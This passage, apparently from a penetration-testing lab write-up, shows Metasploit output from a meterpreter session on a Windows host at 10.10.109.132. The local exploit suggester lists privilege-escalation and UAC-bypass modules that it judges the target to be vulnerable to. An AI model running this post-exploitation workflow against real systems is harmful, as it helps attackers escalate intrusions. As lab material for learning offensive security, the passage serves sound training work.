 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.109.132 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu
 part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 10.10.109.132 - 203 exploit checks are being tried...
[+] 10.10.109.132 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.109.132 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.109.132 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be valida
[+] 10.10.109.132 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.109.132 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.109.132 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.109.132 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.109.132 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.109.132 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.109.132 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.109.132 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.109.132 - Valid modules for session 2:
============================
 #   Name                                                           Potentially Vulnerable?  Check Result
 -   ----                                                           -----------------------  ------------
 1   exploit/windows/local/bypassuac_comhijack                      Yes                      The target appears to be vulnerable.
 2   exploit/windows/local/bypassuac_eventvwr                       Yes                      The target appears to be vulnerable.
 3   exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move   Yes                      The service is running, but could no